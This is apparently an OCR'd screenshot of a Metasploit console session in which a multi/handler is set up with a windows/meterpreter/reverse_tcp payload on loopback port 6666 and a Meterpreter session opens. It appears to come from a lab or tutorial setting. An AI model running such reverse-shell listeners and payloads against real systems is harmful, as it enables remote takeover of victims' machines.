 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want Revers
eListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:6666
[*] Sending stage (177734 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:6666 -> 127.0.0.1:56182) at 2025-09-17 03:33:34
-0400